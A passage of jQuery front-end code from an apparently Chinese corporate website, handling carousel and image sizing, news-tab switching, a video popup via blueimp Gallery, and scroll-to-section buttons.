            $('.main .doWhat > div .leftS .swiper-container').height(swiper_h);
            $('.main .doWhat > div .leftS .swiper-container .swiper-wrapper').height(swiper_h);
            $('.main .doWhat > div .leftS .swiper-container .swiper-wrapper .swiper-slide').height(swiper_h);
            $('.main .doWhat > div .rightS').css('height',swiper_h+'px').css('padding-top',right_top+'px');
            $('.main .doWhat > div .rightS .businessArea').css('margin-top',title_margin_top+'px');


            var newsImg_w=$('.main .newsContainer .tabList .tab .imageContain > div .img').width();
            var newsImg_h=(newsImg_w*333)/580;
            $('.main .newsContainer .tabList .tab .imageContain > div .img').height(newsImg_h);
        }
        swiperH_fn();
        $(window).resize(function () {
            swiperH_fn();
        });



       

       

       

        //新闻点击切换tab
        $('.main .newsContainer .tabNameList .tabName').mouseenter(function () {
           var  tabIndex=$('.main .newsContainer .tabNameList .tabName').index(this);
            $('.main .newsContainer .tabNameList .tabName').removeClass('active');
            $(this).addClass('active');
            $('.main .newsContainer .tabList .tab').removeClass('active');
            $('.main .newsContainer .tabList').children('.tab').eq(tabIndex).addClass('active');
            PictureProcessing.cutting('.main .newsContainer .tabList .tab.active .imageContain > div .img img','.main .newsContainer .tabList .tab.active .imageContain > div .img',580,333);
        });


        //点击播放关闭视频


        $('.playBtn').click(function () {
            $('.main .videoFix').show();
            var videoW=$('.main .videoFix .container .videoContainer').width();
            var videoH=(videoW*335)/600;
            var margin_h=0-videoH/2,margin_w=0-videoW/2;
            $('.main .videoFix .container .videoContainer').css('height',videoH+'px').css('margin-top',margin_h+'px').css('margin-left',margin_w+'px');

           var href=$('a.videoUrl').attr('href');

            var gallery= blueimp.Gallery([
                {
                    title: '广州轻工集团',
                    type: 'video/*',
                    sources: [
                        {
                            href: href,
                            type: 'video/mp4'
                        },
                    ]
                }
            ],{
                container: '#blueimp-video-carousel',
                carousel: true,
                playingClass: 'blueimp-gallery-playing',
                startSlideshow: true
            });
            // gallery.play();

            $('body:last-child .blueimp-gallery > .slides > .slide > .video-content:not(.video-loading) > a')[0].click();
            // $('.main .videoFix .container .videoContainer video').play();
            // myPlayer.play();
            // var player = videojs('my-player', options, function onPlayerReady() {
            //
            //     this.play();
            // });
        });




        $('.main .videoFix .container .fixBg').click(function () {
            gallery.playingVideo.pause();
            $('.main .videoFix').hide();
            // myPlayer.pause();
        });
        $('.main .videoFix .container .videoColse').click(function () {
            $('.main .videoFix').hide();
            // myPlayer.pause();
        });



        // $(window).scroll(function(){
        //     var top = document.body.scrollTop||document.documentElement.scrollTop;
        //
        //     if (top>0){
        //         // $('body > .header').animate({'margin-top':'-80px'},20);
        //         $('.header').css('top','-80px');
        //     }else {
        //         // $('body > .header').animate({'margin-top':'0'},20);
        //         $('.header').css('top','0');
        //     }
        //
        // });

        //滚动动一屏页面
        $('.bg_video_contain .word .more').click(function () {
            $('html, body').animate({
                scrollTop: $(window).height()
            }, 1000);
        });
         //手机滚动动一屏页面
        $('.phoneBanner  .more').click(function () {
            $('html, body').animate({
                scrollTop: $(window).height()
            }, 1000);
        });
    }
};
Index.init();
